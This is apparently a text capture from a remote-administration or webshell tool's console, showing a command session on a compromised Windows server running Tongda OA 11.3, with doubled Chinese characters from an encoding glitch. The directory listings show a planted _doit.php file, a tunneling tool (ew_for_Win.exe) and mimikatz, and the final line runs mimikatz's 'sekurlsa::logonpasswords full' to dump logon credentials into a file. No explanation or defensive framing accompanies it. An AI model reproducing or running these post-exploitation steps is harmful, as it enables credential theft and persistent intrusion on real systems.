 命令控制 文件管理 屏幕截屏 屏幕监控 插件运行 开机启动
2019/06/26 14:21 26 robots.txt
2021/02/22 18:03 <DIR> share
2021/02/22 18:04 <DIR> static
2021/02/22 18:04 <DIR> task
2021/02/22 18:04 <DIR> webservice
2025/07/29 09:18 30 _doit.php
8 个个文文件件 6,878,491 字字节节
20 个个目目录录 5,666,603,008 可可用用字字节节
C:\MYOA\webroot>cd ..
C:\MYOA>cd ..
C:\>dir
驱驱动动器器 C 中中的的卷卷没没有有标标签签。。
卷卷的的序序列列号号是是 B83A-92FD
C:\ 的的目目录录
2019/09/21 23:13 <DIR> downsoft
2021/02/26 03:14 56,949 ew_for_Win.exe
2025/07/29 09:42 1,355,264 mimikatz.x64.exe
2021/02/25 03:30 <DIR> MYOA
2009/07/14 11:20 <DIR> PerfLogs
2019/10/13 16:39 <DIR> phpStudy
2021/02/22 18:09 <DIR> Program Files
2021/02/22 18:09 <DIR> Program Files (x86)
2019/09/14 12:24 <DIR> Python27
2021/02/22 17:41 <DIR> Users
2019/09/15 16:20 <DIR> Windows
2025/07/29 09:02 4,709 ZendLoader_errors.txt
2021/02/22 18:00 <DIR> 通通达达OA11.3
3 个个文文件件 1,416,922 字字节节
10 个个目目录录 5,666,603,008 可可用用字字节节
C:\>
C:\>
C:\>mimikatz.x64.exe "sekurlsa::logonpasswords full" exit > password.txt